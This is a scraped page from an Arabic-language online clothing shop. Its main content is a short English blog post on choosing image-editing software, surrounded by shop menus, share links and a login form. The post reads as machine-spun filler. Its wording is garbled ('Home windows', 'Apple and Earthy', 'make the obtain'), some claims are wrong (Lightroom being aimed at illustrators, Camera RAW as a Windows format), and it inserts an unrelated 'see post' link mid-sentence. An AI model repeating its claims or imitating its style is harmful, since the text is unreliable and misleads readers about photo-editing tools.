					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">Choosing an Image Croping and editing Program</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 1 فبراير، 2022					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<p> If you are an inexperienced photographer, you should think about an image editing and enhancing program. A regular image publisher is a mixture of many equipment. The primary and most basic one is Photoshop, which is a highly effective and versatile tool. However , it is not very user-friendly. You can also try other programs, such as    Lightroom, which can be targeted at illustrators and designers. The second    type is more geared towards individuals with a more advanced skill level. </p>
<p> A photo editing    program can help you fix visibility and emphasis issues. For those who have a Home windows computer, you can utilize the Camera RAW format. Other applications may have more tools with regards to fixing photos, but you can find usually 1 free plan that is much more flexible. If you are searching for a more advanced program, there is also a free variety of an image editing software. It may be less expensive but it isn&#8217;t going to come with each of the features you  <a href="https://nashlegalimaging.com/online-document-storage/">see post</a>  might need. </p>
<p> There are various other image-editing applications available for your Mac. Apple and Earthy are a pair of the biggest names in the industry, nevertheless there are many others as well. Selecting the most appropriate one for your requirements    is essential. Some applications are designed to be light and portable while others need powerful processing power. In any case, be sure    to compare the program requirements from the software before making the obtain. This way, you are able to decide whether it&#8217;s suitable for your laptop or computer. </p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<link rel="stylesheet" id="wd-social-icons-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-icons.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-social-icons-styles-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/el-social-styles.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Choosing+an+Image+Croping+and+editing+Program" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F02%2F01%2Fchoosing-an-image-croping-and-editing-program%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F02%2F01%2Fchoosing-an-image-croping-and-editing-program%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
						<link rel="stylesheet" id="wd-page-navigation-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-page-navigation.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2022/02/02/cebuanas-assessment-nel-2021/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">Cebuanas  Assessment nel 2021</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2022/01/31/how-one-can-meet-females-in-first-choice-online-dating-services/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">How one can Meet Females In first Choice Online dating services</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
							<link rel="stylesheet" id="wd-blog-loop-base-old-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-base-old-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-blog-loop-design-masonry-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/blog-loop-design-masonry-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-swiper-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/lib-swiper-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
							<link rel="stylesheet" id="wd-mod-comments-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/mod-comments-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/01/choosing-an-image-croping-and-editing-program/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2022%2F02%2F01%2Fchoosing-an-image-croping-and-editing-program%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

				<link rel="stylesheet" id="wd-off-canvas-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-off-canvas-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 			
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<link rel="stylesheet" id="wd-wd-search-results-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-results-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-wd-search-form-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/wd-search-form-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			<link rel="stylesheet" id="wd-widget-collapse-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-widget-collapse.min.css?ver=8.0.6" type="text/css" media="all" /> 						</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70700" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70702" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70704" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-scrolltotop-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/opt-header-banner.min.css?ver=8.0.6" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-my-account-sidebar.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="758a5980af" /><input type="hidden" name="_wp_http_referer" value="/2022/02/01/choosing-an-image-croping-and-editing-program/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2022/02/01/choosing-an-image-croping-and-editing-program/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-general-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://be-stylish.net/wp-content/themes/woodmart-Theme/css/parts/header-el-search-fullscreen-1-rtl.min.css?ver=8.0.6" type="text/css" media="all" /> 						<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
